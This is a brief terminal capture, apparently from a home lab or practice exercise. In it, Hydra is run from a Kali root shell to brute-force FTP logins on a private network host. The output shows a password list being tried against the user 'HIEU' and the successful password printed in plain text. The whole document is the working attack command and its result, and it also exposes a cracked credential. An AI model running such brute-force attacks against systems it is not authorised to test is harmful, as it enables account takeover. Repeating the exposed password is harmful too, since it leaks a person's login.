 ┌──(root㉿kali)-[~]
└─# hydra -l HIEU -P passwords.txt ftp://192.168.101.5
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service
.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-06-09 09:28:46
[DATA] max 16 tasks per 1 server, overall 16 tasks, 117 login tries (l:1/p:117), ~8 tries per task
[DATA] attacking ftp://192.168.101.5:21/
[21][ftp] host: 192.168.101.5   login: HIEU   password: Hieu.02102003
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-06-09 09:28:47